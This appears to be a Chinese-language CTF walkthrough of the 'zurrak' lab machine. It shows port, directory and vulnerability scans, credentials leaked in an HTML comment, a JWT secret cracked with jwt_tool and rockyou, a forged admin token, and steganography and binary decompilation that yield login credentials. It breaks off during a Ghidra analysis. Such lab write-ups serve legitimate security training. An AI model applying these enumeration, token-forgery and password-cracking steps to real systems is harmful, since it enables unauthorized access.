zurrak

信息搜集
端口扫描
rustscan -a 172.20.10.3 -- -A Open 172.20.10.3:80
Open 172.20.10.3:139
Open 172.20.10.3:445
Open 172.20.10.3:5432
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.57 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-title: Login Page
|_Requested resource was login.php
|_http-server-header: Apache/2.4.57 (Debian)
139/tcp open netbios-ssn syn-ack Samba smbd 4.6.2
445/tcp open netbios-ssn syn-ack Samba smbd 4.6.2
5432/tcp open postgresql syn-ack PostgreSQL DB 9.6.0 or later
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=zurrak
| Subject Alternative Name: DNS:zurrak
| Issuer: commonName=zurrak
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-10-20T19:29:16
| Not valid after: 2033-10-17T19:29:16
| MD5: 2c24:bdb8:b7d7:8fa8:51f0:1be2:2625:3a9d
| SHA-1: 086e:bf83:1204:d0ef:0230:4290:8a92:b641:d3f4:ceaf
| -----BEGIN CERTIFICATE-----
| MIIC7zCCAdegAwIBAgIUTdKMVheATMcefGITp05Zwlj8vsgwDQYJKoZIhvcNAQEL
| BQAwETEPMA0GA1UEAwwGenVycmFrMB4XDTIzMTAyMDE5MjkxNloXDTMzMTAxNzE5
| MjkxNlowETEPMA0GA1UEAwwGenVycmFrMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8A
| MIIBCgKCAQEA1mhNG6o60cGsrq4iA6Tw2S6IDWRmx6PBz7V8e137c29wNuxu/NSe
| Xr8LWR6lbjI1SJFnn380kI+QoXpUx2dGc7coHJF+ZXZ8spl0mvPvGPRlc3SaCk5c
| 3O88NOgIfA5rEwHdSdYdzBsmxaifhjibW+CPm9OMKmrhhaxeusfSF0Z2PPQiRF3r
| zqrvYEhcjbGy2MJrQqVRiT17WHp0IxzErIsAaOICbEkWK5cyraG67WIT34SZc/EG
| VTbEGxm3uILog4pVePNP1wrObG1RAnvdePZLYqy4f+SGqSERo+9OmAmP3Wlpo43U
| bZlwu1NCY81LV/T5htm0as6Euqfa7rPfEQIDAQABoz8wPTAJBgNVHRMEAjAAMBEG
| A1UdEQQKMAiCBnp1cnJhazAdBgNVHQ4EFgQUWAXLgNI0sXpXQKbUVFqdGH5EfNAw
| DQYJKoZIhvcNAQELBQADggEBAIAk/vaV6QkjotcEIm7pT1gYZVdngBBoge9WYse9
| suUMhoQvXjep6MoLG8wCPcNNw9GpCSQrzOuxfiovhk0WfLnRDJ9XdyL0GTt3lELh
| kdIdeJUZh4MrhjyCrzASQlbQkfrMhiOOhIedtrfb1I9XSFZqFTjYRjsYRBFRc6Mc
| oTkR3KurLUg8cqYLa5f7j9TLpgGIfNlUfvw7WyrSX0sIL2I5kMHwLP1ayWHVspXr
| lq6PWoN6UVW4+NKNok7ty3CxOvVUabAlTiqkRRK3Hxr5e7y+oCIjfrYSQyl3JrRH
| zHHGJB6H9nMbKafvqiBpdg8QL/Fp2mvTalwfRKP8QEhRZeY=
|_-----END CERTIFICATE-----
| fingerprint-strings:
| SMBProgNeg:
| SFATAL
| VFATAL
| C0A000
| Munsupported frontend protocol 65363.19778: server supports 3.0 to 3.0
| Fpostmaster.c
| L2195
|_ RProcessStartupPacket
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5432-TCP:V=7.94SVN%I=7%D=4/7%Time=66123916%P=x86_64-pc-linux-gnu%r(
SF:SMBProgNeg,8C,"E\0\0\0\x8bSFATAL\0VFATAL\0C0A000\0Munsupported\x20front
SF:end\x20protocol\x2065363\.19778:\x20server\x20supports\x203\.0\x20to\x2
SF:03\.0\0Fpostmaster\.c\0L2195\0RProcessStartupPacket\0\0");
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-04-07T06:11:59
|_ start_date: N/A
|_clock-skew: 18s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 39463/tcp): CLEAN (Couldn't connect)
| Check 2 (port 52224/tcp): CLEAN (Couldn't connect)
| Check 3 (port 47754/udp): CLEAN (Timeout)
| Check 4 (port 54992/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked目录扫描
gobuster dir -u http://172.20.10.3 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt/vendor (Status: 301) [Size: 311] [--> http://172.20.10.3/vendor/]
/server-status (Status: 403) [Size: 276]gobuster dir -u http://172.20.10.3 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,png/.php (Status: 403) [Size: 276]
/index.php (Status: 302) [Size: 1270] [--> login.php]
/login.php (Status: 200) [Size: 2041]
/admin.php (Status: 302) [Size: 2624] [--> login.php]
/vendor (Status: 301) [Size: 311] [--> http://172.20.10.3/vendor/]
/index_.php (Status: 200) [Size: 200]
/.php (Status: 403) [Size: 276]
/server-status (Status: 403) [Size: 276]漏洞扫描
nikto -h http://172.20.10.3- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.3
+ Target Hostname: 172.20.10.3
+ Target Port: 80
+ Start Time: 2024-04-07 02:15:23 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.57 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ Root page / redirects to: login.php
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /login.php: Admin login page/section found.
+ /composer.json: PHP Composer configuration file reveals configuration information. See: https://getcomposer.org/
+ /composer.lock: PHP Composer configuration file reveals configuration information. See: https://getcomposer.org/
+ 8102 requests: 0 error(s) and 5 item(s) reported on remote host
+ End Time: 2024-04-07 02:15:43 (GMT-4) (20 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested漏洞挖掘
踩点

敏感端口探测
开启了一个smb服务和一个PostgreSQL数据库:
看一下有些啥:
enum4linux 172.20.10.3
神魔情况。。。。换一个试试:
smbmap -H 172.20.10.3
看来暂时走不通这条路了。
源码分析
打开源码的时候看到给出了账号密码了:
<!-- username:internal@zurrak.htb && password:testsite -->登录一下,空白页,源代码发现:
<!-- <a class="navbar-brand" href="admin.php">Admin Panel</a>-->返回看一下这个admin.php,没有发生变化,啥都没有。。
敏感目录分析
查看一下index_.php:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOi8vZXhhbXBsZS5vcmciLCJhdWQiOiJodHRwOi8vZXhhbXBsZS5jb20iLCJpYXQiOjEzNTY5OTk1MjQsIm5iZiI6MTM1NzAwMDAwMH0.gOEkQc3YCCIIjE-GxU0UTa9Lx6hQwwk5zYfO4pZQZt4分成三段,看上去像是jwt,丢网站上看看:

尝试搜索一下相关信息:

eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJlbWFpbCI6ImludGVybmFsQHp1cnJhay5odGIiLCJpc0FkbWluIjpmYWxzZSwiaWF0IjoxMzU2OTk5NTI0LCJuYmYiOjEzNTcwMDAwMDB9.ufkwBsusc4IEYCCRszCbcSEv6irCtUSx-Uq08OThxso解密一下:

伪造JWT
存在isAdmin字段,伪造一下请求:

还差一个密钥,爆破一下:
python3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJlbWFpbCI6ImludGVybmFsQHp1cnJhay5odGIiLCJpc0FkbWluIjpmYWxzZSwiaWF0IjoxMzU2OTk5NTI0LCJuYmYiOjEzNTcwMDAwMDB9.ufkwBsusc4IEYCCRszCbcSEv6irCtUSx-Uq08OThxso -C -d /usr/share/wordlists/rockyou.txt
尝试伪造一下请求:

eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJlbWFpbCI6ImludGVybmFsQHp1cnJhay5odGIiLCJpc0FkbWluIjp0cnVlLCJpYXQiOjEzNTY5OTk1MjQsIm5iZiI6MTM1NzAwMDAwMH0.gBpFlpNfVUBlv9HuqXqVzRtaHR265PFagumX_OAKCMY尝试使用这个token进行登录:

图片隐写
中间提示存在隐写了,尝试提取一下:
http://172.20.10.3/zurrakhorse.jpg
http://172.20.10.3/zurraksnake.jpg
http://172.20.10.3/zurrakhearts.jpg下载一下,发现都藏了东西,爆破一下:

放到本地来,反编译一下:
int __cdecl main(int argc, const char **argv, const char **envp)
{
__int64 v4; // [rsp+20h] [rbp-60h]
__int64 v5; // [rsp+28h] [rbp-58h]
__int64 v6; // [rsp+30h] [rbp-50h]
__int64 v7; // [rsp+38h] [rbp-48h]
__int64 v8; // [rsp+40h] [rbp-40h]
__int64 v9; // [rsp+48h] [rbp-38h]
char v10; // [rsp+50h] [rbp-30h]
_main(*(_QWORD *)&argc, argv, envp);
LODWORD(v9) = 115;
LODWORD(v8) = 116;
LODWORD(v7) = 97;
LODWORD(v6) = 99;
LODWORD(v5) = 101;
LODWORD(v4) = 118;
c(&v10, 105i64, 108i64, 111i64, v4, v5, v6, v7, v8, v9);
printf("classified\n");
return 0;
}__int64 c(char *a1, unsigned int a2, ...)
{
__int64 result; // rax
unsigned int *v3; // ST20_8
unsigned int *v4; // rax
va_list v5; // [rsp+20h] [rbp-10h]
char i; // [rsp+2Fh] [rbp-1h]
char *v7; // [rsp+40h] [rbp+10h]
va_list va; // [rsp+50h] [rbp+20h]
va_start(va, a2);
v7 = a1;
va_copy(v5, va);
result = a2;
for ( i = a2; i; i = result )
{
sprintf(v7, "%s%c", v7, (unsigned int)i, v5);
v4 = v3;
v5 = (va_list)(v3 + 2);
result = *v4;
}
return result;
}这段代码我看的也迷迷糊糊,但是上面main函数存储了一个数组内容如下:
105,108,111,118,110,99,97,116,115转化成字符串为:

故得出账号密码:
asli
ilovncats尝试ssh登录,发现错误:
ssh asli@172.20.10.3
ssh: connect to host 172.20.10.3 port 22: Connection refused错误尝试smb连接:
SMB连接
先探测一下:
smbmap -u asli -p ilovncats -H 172.20.10.3
what?
smbclient //172.20.10.3/share -U asli --password ilovncats也连不上去,难道是密码搞错了?
拿Ghidra看看:
int __cdecl main(int _Argc,char **_Argv,char **_Env)
{
undefined1 (*pauVar1) [10];
undefined8 uVar2;
undefined8 uVar3;
FILE local_208 [10];
__main();
uVar3 = 0x6f;
uVar2 = 0x6c;
pauVar1 = (undefined1 (*) [10])0x69;
